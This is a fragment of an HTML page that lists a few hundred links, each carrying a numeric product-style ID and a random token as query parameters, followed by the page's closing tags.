<li><a href="/?pes=4000159222439&uid=qViwXLCUmr">4000159222439</a></li>
<li><a href="/?pes=4000087247525&uid=Dz2GiObABg">4000087247525</a></li>
<li><a href="/?pes=4000581530657&uid=quRzjsMOtx">4000581530657</a></li>
<li><a href="/?pes=32955811568&uid=4BO2EJTeCQ">32955811568</a></li>
<li><a href="/?pes=1005001395495728&uid=754M55HoA1">1005001395495728</a></li>
<li><a href="/?pes=4001292803838&uid=kEn4hZwN64">4001292803838</a></li>
<li><a href="/?pes=4000054602940&uid=4Ocv3bXSrz">4000054602940</a></li>
<li><a href="/?pes=32875597018&uid=lMxRPyHxUk">32875597018</a></li>
<li><a href="/?pes=1005002168718441&uid=mlIB3soQwl">1005002168718441</a></li>
<li><a href="/?pes=32972876790&uid=GGFLu0uqzl">32972876790</a></li>
<li><a href="/?pes=1005001458678522&uid=tlYoCPQdof">1005001458678522</a></li>
<li><a href="/?pes=1005002587983254&uid=nnrgwXlVqj">1005002587983254</a></li>
<li><a href="/?pes=4000628821219&uid=EWJhP8kLNv">4000628821219</a></li>
<li><a href="/?pes=4000192028343&uid=Bf9fOEZLLC">4000192028343</a></li>
<li><a href="/?pes=4000584577140&uid=OJbJRLmhwv">4000584577140</a></li>
<li><a href="/?pes=32956589553&uid=pvr6CZw8Hy">32956589553</a></li>
<li><a href="/?pes=1005001940539768&uid=vhkaOwOn2Z">1005001940539768</a></li>
<li><a href="/?pes=4000731140509&uid=7WGQHZ2LRf">4000731140509</a></li>
<li><a href="/?pes=1005002086079304&uid=2zKBdjjCh8">1005002086079304</a></li>
<li><a href="/?pes=1005001628245809&uid=Utnw7I1oof">1005001628245809</a></li>
<li><a href="/?pes=32961572898&uid=bLz2brVcsY">32961572898</a></li>
<li><a href="/?pes=1005002567662302&uid=bhfUEQ2if2">1005002567662302</a></li>
<li><a href="/?pes=4000045002996&uid=WFc7Ar9kLp">4000045002996</a></li>
<li><a href="/?pes=1005001836636665&uid=YCGxXDqB17">1005001836636665</a></li>
<li><a href="/?pes=1005001915007169&uid=LyRtafzPpq">1005001915007169</a></li>
<li><a href="/?pes=1005001362457316&uid=y7qTP1kHOG">1005001362457316</a></li>
<li><a href="/?pes=1005001967759821&uid=nF9DkXUTrl">1005001967759821</a></li>
<li><a href="/?pes=1005002487988400&uid=my4mHhvla3">1005002487988400</a></li>
<li><a href="/?pes=10000158496618&uid=CxyzkcnXOZ">10000158496618</a></li>
<li><a href="/?pes=4001314726421&uid=7YyfCMuLOU">4001314726421</a></li>
<li><a href="/?pes=1005002688058318&uid=kTKKq2dQgg">1005002688058318</a></li>
<li><a href="/?pes=1005002617984829&uid=WrQB8xzepv">1005002617984829</a></li>
<li><a href="/?pes=1005001884262560&uid=5kF0bsMIYM">1005001884262560</a></li>
<li><a href="/?pes=4000929960204&uid=HnZnE1s4GN">4000929960204</a></li>
<li><a href="/?pes=4001172379497&uid=E5zJUvyOAu">4001172379497</a></li>
<li><a href="/?pes=1005002670101173&uid=hrICTUCHbs">1005002670101173</a></li>
<li><a href="/?pes=4000159274218&uid=FNAgycjZl0">4000159274218</a></li>
<li><a href="/?pes=32839316130&uid=28Ahir7UUj">32839316130</a></li>
<li><a href="/?pes=32954977085&uid=X98ASMB3Q1">32954977085</a></li>
<li><a href="/?pes=1005002755724192&uid=081yfzD3um">1005002755724192</a></li>
<li><a href="/?pes=4001217554237&uid=FPcvCwBfUn">4001217554237</a></li>
<li><a href="/?pes=1005001364089001&uid=4FOHdXMGSZ">1005001364089001</a></li>
<li><a href="/?pes=4000789549193&uid=THaXYxFdVs">4000789549193</a></li>
<li><a href="/?pes=1005001435888814&uid=pOdaYXXlFP">1005001435888814</a></li>
<li><a href="/?pes=1005002489336615&uid=MO4cYazbPV">1005002489336615</a></li>
<li><a href="/?pes=32814871812&uid=zcehJZDuXi">32814871812</a></li>
<li><a href="/?pes=4000468543632&uid=8ghx4s3kxH">4000468543632</a></li>
<li><a href="/?pes=4000561489023&uid=IbSpwqkzaS">4000561489023</a></li>
<li><a href="/?pes=1005001305233163&uid=iZD2EpsrpW">1005001305233163</a></li>
<li><a href="/?pes=33036092685&uid=f1XpaFveqQ">33036092685</a></li>
<li><a href="/?pes=33051660045&uid=h7sZPHW0n5">33051660045</a></li>
<li><a href="/?pes=32874414104&uid=W5SDS6rAUc">32874414104</a></li>
<li><a href="/?pes=1005002531110708&uid=tgiNq853ib">1005002531110708</a></li>
<li><a href="/?pes=32895024748&uid=YX2CDK2lDm">32895024748</a></li>
<li><a href="/?pes=1005001592383950&uid=2eVw2283Vv">1005001592383950</a></li>
<li><a href="/?pes=1005001354456559&uid=sGpmqFfE8P">1005001354456559</a></li>
<li><a href="/?pes=33011141535&uid=5nVofxJjpV">33011141535</a></li>
<li><a href="/?pes=1005002388455567&uid=JPNj7UD5PW">1005002388455567</a></li>
<li><a href="/?pes=1005001854625280&uid=WtbxIv0oY5">1005001854625280</a></li>
<li><a href="/?pes=1005002656645556&uid=RRSpjhnDj3">1005002656645556</a></li>
<li><a href="/?pes=32967303508&uid=tWKo7QdCpo">32967303508</a></li>
<li><a href="/?pes=1005001993502843&uid=qwCyVuODg0">1005001993502843</a></li>
<li><a href="/?pes=1005001689242873&uid=uNPfzSgHZl">1005001689242873</a></li>
<li><a href="/?pes=4000545898896&uid=qzqFRiQBja">4000545898896</a></li>
<li><a href="/?pes=4001111496477&uid=yRVlyk6KMd">4001111496477</a></li>
<li><a href="/?pes=4000124926041&uid=hMOJlxC3Kl">4000124926041</a></li>
<li><a href="/?pes=1005001733048653&uid=Q2MR4e1gLE">1005001733048653</a></li>
<li><a href="/?pes=1005001323053438&uid=XJGtsVfWNU">1005001323053438</a></li>
<li><a href="/?pes=32848629808&uid=MWwLz3B6bt">32848629808</a></li>
<li><a href="/?pes=1005001522573893&uid=U65PYwKqzb">1005001522573893</a></li>
<li><a href="/?pes=4000366679228&uid=40O2wIfZrb">4000366679228</a></li>
<li><a href="/?pes=4001314985638&uid=P2R4CM89r2">4001314985638</a></li>
<li><a href="/?pes=32869257666&uid=KnONU0fISa">32869257666</a></li>
<li><a href="/?pes=1005001988568883&uid=1Ccho76FJ4">1005001988568883</a></li>
<li><a href="/?pes=1005001300701707&uid=UOkgxH8HLB">1005001300701707</a></li>
<li><a href="/?pes=4000308845478&uid=ZryEcka7Aa">4000308845478</a></li>
<li><a href="/?pes=4000886113796&uid=3Jf4bXBm44">4000886113796</a></li>
<li><a href="/?pes=1005002449850181&uid=6BghmP5wKe">1005002449850181</a></li>
<li><a href="/?pes=33001269434&uid=U79NDbxeLC">33001269434</a></li>
<li><a href="/?pes=1005001604835029&uid=rMspj3ZNCk">1005001604835029</a></li>
<li><a href="/?pes=4000540139924&uid=1K8IbffL0g">4000540139924</a></li>
<li><a href="/?pes=4000069232815&uid=tIfhyOqA0X">4000069232815</a></li>
<li><a href="/?pes=32651141971&uid=LEItkjcPAT">32651141971</a></li>
<li><a href="/?pes=4000052868411&uid=vbdjVHJqdY">4000052868411</a></li>
<li><a href="/?pes=32859422844&uid=hpb7uPZM8a">32859422844</a></li>
<li><a href="/?pes=1005002138922179&uid=UNpKh1deJT">1005002138922179</a></li>
<li><a href="/?pes=32798633595&uid=jvcHDJ1nP4">32798633595</a></li>
<li><a href="/?pes=1005002173348248&uid=0jGIw2VuP0">1005002173348248</a></li>
<li><a href="/?pes=4000237800535&uid=coEiQKFabO">4000237800535</a></li>
<li><a href="/?pes=1005002322593873&uid=epEUfxns5S">1005002322593873</a></li>
<li><a href="/?pes=32992560298&uid=QgZwz9XYvu">32992560298</a></li>
<li><a href="/?pes=1005002263863964&uid=AZS2c8TZpa">1005002263863964</a></li>
<li><a href="/?pes=4001231198190&uid=uNVEVPmUXo">4001231198190</a></li>
<li><a href="/?pes=32965351599&uid=nvc8pxZQVP">32965351599</a></li>
<li><a href="/?pes=4000844733318&uid=2Kl87g4trH">4000844733318</a></li>
<li><a href="/?pes=32999057124&uid=JAl3PfVuFL">32999057124</a></li>
<li><a href="/?pes=1005001464718111&uid=bMPxsxELGO">1005001464718111</a></li>
<li><a href="/?pes=4000751284854&uid=t2TvWDJOWC">4000751284854</a></li>
<li><a href="/?pes=1005001815659308&uid=UTJaL9PIZu">1005001815659308</a></li>
<li><a href="/?pes=32916888143&uid=xzO0JyFShR">32916888143</a></li>
<li><a href="/?pes=1005002525559097&uid=Fz21EhlpQV">1005002525559097</a></li>
<li><a href="/?pes=32962995937&uid=SzPV9P1nau">32962995937</a></li>
<li><a href="/?pes=32997116228&uid=Q9m1C2N3up">32997116228</a></li>
<li><a href="/?pes=4001273939620&uid=4eyYZlaM7c">4001273939620</a></li>
<li><a href="/?pes=4001065581294&uid=gbOxL87fmJ">4001065581294</a></li>
<li><a href="/?pes=4000135816005&uid=D2dqPNdokE">4000135816005</a></li>
<li><a href="/?pes=1005002508839819&uid=bFjGQvzV1N">1005002508839819</a></li>
<li><a href="/?pes=1005001986932814&uid=2MD4Wi4DT3">1005001986932814</a></li>
<li><a href="/?pes=32858508190&uid=pxTj4d9bac">32858508190</a></li>
<li><a href="/?pes=1005002342607058&uid=dhpItogL9j">1005002342607058</a></li>
<li><a href="/?pes=32840713817&uid=GssyMbS7nN">32840713817</a></li>
<li><a href="/?pes=1005002454346343&uid=RAGfLITj4p">1005002454346343</a></li>
<li><a href="/?pes=32816770192&uid=VMIhuCn6Dh">32816770192</a></li>
<li><a href="/?pes=4000385908578&uid=AskbAMsFtV">4000385908578</a></li>
<li><a href="/?pes=4001190338713&uid=ykrIAQK9oH">4001190338713</a></li>
<li><a href="/?pes=32845664994&uid=eiFcAQ6YFD">32845664994</a></li>
<li><a href="/?pes=4001290756000&uid=O0KIeAajXj">4001290756000</a></li>
<li><a href="/?pes=32939607166&uid=71d73yfwrs">32939607166</a></li>
<li><a href="/?pes=32851519064&uid=QMkRVoydxU">32851519064</a></li>
<li><a href="/?pes=4001256330915&uid=jQi7igrEcm">4001256330915</a></li>
<li><a href="/?pes=1005001934274588&uid=9UQSsBhpfY">1005001934274588</a></li>
<li><a href="/?pes=4000623436384&uid=K9KejkP5B5">4000623436384</a></li>
<li><a href="/?pes=4001295995214&uid=j5YfpbaHuS">4001295995214</a></li>
<li><a href="/?pes=4000760984489&uid=X6kcKYKXyW">4000760984489</a></li>
<li><a href="/?pes=1005002648993651&uid=7C128bumSK">1005002648993651</a></li>
<li><a href="/?pes=1005001567225838&uid=iKCxf37ydb">1005001567225838</a></li>
<li><a href="/?pes=33056089848&uid=hPtc03VE4z">33056089848</a></li>
<li><a href="/?pes=4001042950519&uid=VH67PIp8MO">4001042950519</a></li>
<li><a href="/?pes=2036712344&uid=fiKBVSr27v">2036712344</a></li>
<li><a href="/?pes=32846001628&uid=iCPyXiazkK">32846001628</a></li>
<li><a href="/?pes=4000924144618&uid=awxbpEJu46">4000924144618</a></li>
<li><a href="/?pes=1005001997421025&uid=8KEoq8c0kJ">1005001997421025</a></li>
<li><a href="/?pes=1005001798491661&uid=1v3uZ9KhIR">1005001798491661</a></li>
<li><a href="/?pes=32980061547&uid=CSRzHqu1BZ">32980061547</a></li>
<li><a href="/?pes=4000543574283&uid=K2D8pc0qqv">4000543574283</a></li>
<li><a href="/?pes=32837352616&uid=c11gmNNsnv">32837352616</a></li>
<li><a href="/?pes=1005001608635079&uid=W77S014X1c">1005001608635079</a></li>
<li><a href="/?pes=1005002474979411&uid=4Jv4vJWLtB">1005002474979411</a></li>
<li><a href="/?pes=1005001990895117&uid=wgVF4MF3QR">1005001990895117</a></li>
<li><a href="/?pes=1005002245776145&uid=Cra01OgSiY">1005002245776145</a></li>
<li><a href="/?pes=4000516455734&uid=GeqMcXjT6a">4000516455734</a></li>
<li><a href="/?pes=4000051955873&uid=5GoJAb8Cwj">4000051955873</a></li>
<li><a href="/?pes=33045657866&uid=KLScxJTHll">33045657866</a></li>
<li><a href="/?pes=1005002400076886&uid=3hPTK5ejj6">1005002400076886</a></li>
<li><a href="/?pes=4000554356480&uid=0bCSyIfIoQ">4000554356480</a></li>
<li><a href="/?pes=1005001387292654&uid=0b9JqyPHLZ">1005001387292654</a></li>
<li><a href="/?pes=10000105060216&uid=gpODJWiFMC">10000105060216</a></li>
<li><a href="/?pes=4000470374118&uid=hxZzFHOx9a">4000470374118</a></li>
<li><a href="/?pes=32701325515&uid=8rl9Vemckl">32701325515</a></li>
<li><a href="/?pes=1005001961376258&uid=zUKB69X3gh">1005001961376258</a></li>
<li><a href="/?pes=4001166251690&uid=ml8932Z9JF">4001166251690</a></li>
<li><a href="/?pes=32970720062&uid=pq4WjU3Vc3">32970720062</a></li>
<li><a href="/?pes=4000971236665&uid=Vfuyk7YEXc">4000971236665</a></li>
<li><a href="/?pes=1005002280668379&uid=IafpqjyZiy">1005002280668379</a></li>
<li><a href="/?pes=1005001658783249&uid=50J52IxbVU">1005001658783249</a></li>
<li><a href="/?pes=32904895292&uid=dD9gKJrwej">32904895292</a></li>
<li><a href="/?pes=1005002315204354&uid=0RMI5DO4M9">1005002315204354</a></li>
<li><a href="/?pes=1005001349926088&uid=3qgYu5iaf8">1005001349926088</a></li>
<li><a href="/?pes=4000345686748&uid=QTbEfKg8Dy">4000345686748</a></li>
<li><a href="/?pes=1005001966971106&uid=vmAY7OJq7G">1005001966971106</a></li>
<li><a href="/?pes=1005001917257933&uid=tchoYyUBJZ">1005001917257933</a></li>
<li><a href="/?pes=4000307728171&uid=COgxwUqC5F">4000307728171</a></li>
<li><a href="/?pes=4001148068927&uid=NONZRSVsi3">4001148068927</a></li>
<li><a href="/?pes=4001346808050&uid=rEF5zv2EeE">4001346808050</a></li>
<li><a href="/?pes=32270008310&uid=Kpu1D0kKwv">32270008310</a></li>
<li><a href="/?pes=32814910140&uid=s8OEvLadtP">32814910140</a></li>
<li><a href="/?pes=1005002346404138&uid=PftrQxoR0V">1005002346404138</a></li>
<li><a href="/?pes=1005002593070808&uid=7oGseKfSFq">1005002593070808</a></li>
<li><a href="/?pes=4001295459837&uid=mUv0OOd88H">4001295459837</a></li>
<li><a href="/?pes=1005001601032059&uid=ybX2xxCWzV">1005001601032059</a></li>
<li><a href="/?pes=1005002405548700&uid=SFUYSBVg8A">1005002405548700</a></li>
<li><a href="/?pes=1005001350358601&uid=wxGNL2Zljp">1005001350358601</a></li>
<li><a href="/?pes=1005002440952183&uid=9bZHJdolFc">1005002440952183</a></li>
<li><a href="/?pes=1005002024086103&uid=Ea09B3kjYt">1005002024086103</a></li>
<li><a href="/?pes=1005001890336202&uid=PsvC4X7bG0">1005001890336202</a></li>
<li><a href="/?pes=4000983725170&uid=qd9mdRo4IU">4000983725170</a></li>
<li><a href="/?pes=1005001841942552&uid=WRD04vpi9w">1005001841942552</a></li>
<li><a href="/?pes=1005002369068878&uid=FiqbHPrcE8">1005002369068878</a></li>
<li><a href="/?pes=1005002516846265&uid=KIajdsSavl">1005002516846265</a></li>
<li><a href="/?pes=32648374426&uid=zBE0bKVrOY">32648374426</a></li>
<li><a href="/?pes=4001205386616&uid=GM6K3HplYT">4001205386616</a></li>
<li><a href="/?pes=32995083177&uid=vVwlEBumwP">32995083177</a></li>
<li><a href="/?pes=4000215587995&uid=EAqF1VVKtV">4000215587995</a></li>
<li><a href="/?pes=1005002033222758&uid=RDIkV6NyHM">1005002033222758</a></li>
<li><a href="/?pes=32958875619&uid=VGcPtQD8tf">32958875619</a></li>
<li><a href="/?pes=1005002444782718&uid=biLenIeq7x">1005002444782718</a></li>
<li><a href="/?pes=4000097703424&uid=oidSOFRPl3">4000097703424</a></li>
<li><a href="/?pes=1005002264638154&uid=u9rCwCh2J2">1005002264638154</a></li>
<li><a href="/?pes=1005001445118580&uid=hNd7yri236">1005001445118580</a></li>
<li><a href="/?pes=4000378120247&uid=Bgiq3FbefK">4000378120247</a></li>
<li><a href="/?pes=1005002115486383&uid=ahxSHwVM05">1005002115486383</a></li>
<li><a href="/?pes=4000405954673&uid=lOoFpOfynl">4000405954673</a></li>
<li><a href="/?pes=1005001621382438&uid=zcVrkt7Y6S">1005001621382438</a></li>
<li><a href="/?pes=4000782139316&uid=yvSVMgSgPa">4000782139316</a></li>
<li><a href="/?pes=1005002034276312&uid=H4LPNorYID">1005002034276312</a></li>
<li><a href="/?pes=32758210384&uid=4Zpmt8SKLj">32758210384</a></li>
<li><a href="/?pes=1005001803781550&uid=wyXxSIeIOv">1005001803781550</a></li>
<li><a href="/?pes=4000829647554&uid=xTSpVNDT8t">4000829647554</a></li>
<li><a href="/?pes=1005002780428965&uid=BLBxBtNfqZ">1005002780428965</a></li>
<li><a href="/?pes=4000179891168&uid=85wOO1FYRl">4000179891168</a></li>
<li><a href="/?pes=32818264402&uid=G0Q5iAk0Ui">32818264402</a></li>
<li><a href="/?pes=32873954784&uid=EactLwesZP">32873954784</a></li>
<li><a href="/?pes=1005002557676883&uid=NmxsrQPvrB">1005002557676883</a></li>
<li><a href="/?pes=1005002079135818&uid=30UPuXNjAV">1005002079135818</a></li>
<li><a href="/?pes=32945812918&uid=hGLxWrNIEr">32945812918</a></li>
<li><a href="/?pes=33011673704&uid=nMU6Doz5yt">33011673704</a></li>
<li><a href="/?pes=4000295561590&uid=MNFlIrKICr">4000295561590</a></li>
<li><a href="/?pes=32869192751&uid=pVmuAeJFJU">32869192751</a></li>
<li><a href="/?pes=32885111034&uid=YwhEQyPNyV">32885111034</a></li>
<li><a href="/?pes=1005002649602727&uid=pHt52JnvA1">1005002649602727</a></li>
<li><a href="/?pes=1005001369188596&uid=OF1zQvxE1E">1005001369188596</a></li>
<li><a href="/?pes=1005002318971689&uid=XIOZec9C4r">1005002318971689</a></li>
<li><a href="/?pes=32921202046&uid=EZivZZtA5J">32921202046</a></li>
<li><a href="/?pes=4000078062633&uid=cd2WE5C6br">4000078062633</a></li>
<li><a href="/?pes=4000937980570&uid=QUztmWrRLG">4000937980570</a></li>
<li><a href="/?pes=1005002551684174&uid=jGmyhzQQ7W">1005002551684174</a></li>
<li><a href="/?pes=4001164121143&uid=L1092zfugO">4001164121143</a></li>
<li><a href="/?pes=32849286554&uid=VpBhC2rQLT">32849286554</a></li>
<li><a href="/?pes=4000764024353&uid=buzwHKCskF">4000764024353</a></li>
<li><a href="/?pes=4001268598255&uid=w3LG5V1Xc1">4001268598255</a></li>
<li><a href="/?pes=1005002489603702&uid=FkEveAp8tq">1005002489603702</a></li>
<li><a href="/?pes=33001271028&uid=DCiGpKP850">33001271028</a></li>
<li><a href="/?pes=32899219351&uid=9gyrVFGxRf">32899219351</a></li>
<li><a href="/?pes=4001360636467&uid=cZTCad9mVH">4001360636467</a></li>
<li><a href="/?pes=4000945953548&uid=B1TdXz1M4B">4000945953548</a></li>
<li><a href="/?pes=1614329304&uid=Qq9k6H9Lvh">1614329304</a></li>
<li><a href="/?pes=1005001793174221&uid=oFyS5mbAjC">1005001793174221</a></li>
<li><a href="/?pes=1005002253944918&uid=JbLNo3kmT3">1005002253944918</a></li>
<li><a href="/?pes=32978981961&uid=dwrUFIFgqq">32978981961</a></li>
<li><a href="/?pes=1005001883185901&uid=JesjjJZEBl">1005001883185901</a></li>
<li><a href="/?pes=4000472482431&uid=sqoR1gSKYj">4000472482431</a></li>
<li><a href="/?pes=33039001253&uid=TBdKcUSja3">33039001253</a></li>
<li><a href="/?pes=4000793904856&uid=5jf9oaBp35">4000793904856</a></li>
<li><a href="/?pes=32858642008&uid=7Hz0KillDh">32858642008</a></li>
<li><a href="/?pes=1005002390109241&uid=1rXU7looWi">1005002390109241</a></li>
<li><a href="/?pes=1005002493188116&uid=apFzLAKqeU">1005002493188116</a></li>
<li><a href="/?pes=32824228559&uid=XfG986z7LS">32824228559</a></li>
<li><a href="/?pes=4000761435197&uid=L7ipsfgW6p">4000761435197</a></li>
<li><a href="/?pes=32905205615&uid=XvBxrBM8z0">32905205615</a></li>
<li><a href="/?pes=32992146700&uid=xReBFqSF2T">32992146700</a></li>
<li><a href="/?pes=1005002599370632&uid=f62lyqv7Nt">1005002599370632</a></li>
<li><a href="/?pes=4000100608662&uid=VX49wHaQaE">4000100608662</a></li>
<li><a href="/?pes=4000687615980&uid=IzamG4M7Nu">4000687615980</a></li>
<li><a href="/?pes=32869545975&uid=jv2zHIPvXt">32869545975</a></li>
<li><a href="/?pes=4001157503287&uid=3v20K88V2n">4001157503287</a></li>
<li><a href="/?pes=4000209896343&uid=PdPxdW3CRA">4000209896343</a></li>
<li><a href="/?pes=32904696922&uid=JdvHJbN2dy">32904696922</a></li>
<li><a href="/?pes=4001301998799&uid=t1Sf1E03xA">4001301998799</a></li>
<li><a href="/?pes=4000826767581&uid=ZhFC3p8VIs">4000826767581</a></li>
<li><a href="/?pes=1005001775552349&uid=9MEEm03LaC">1005001775552349</a></li>
<li><a href="/?pes=1005001865057576&uid=FqJ8gM1rAV">1005001865057576</a></li>
<li><a href="/?pes=4001120079936&uid=fDIyanOt3D">4001120079936</a></li>
<li><a href="/?pes=1005001315838635&uid=txDNOgPTv7">1005001315838635</a></li>
<li><a href="/?pes=4000089401423&uid=70IsGcIxs6">4000089401423</a></li>
<li><a href="/?pes=4000329600703&uid=OL3vlGWFXQ">4000329600703</a></li>
<li><a href="/?pes=1005001587125337&uid=iuvZUkgm7h">1005001587125337</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
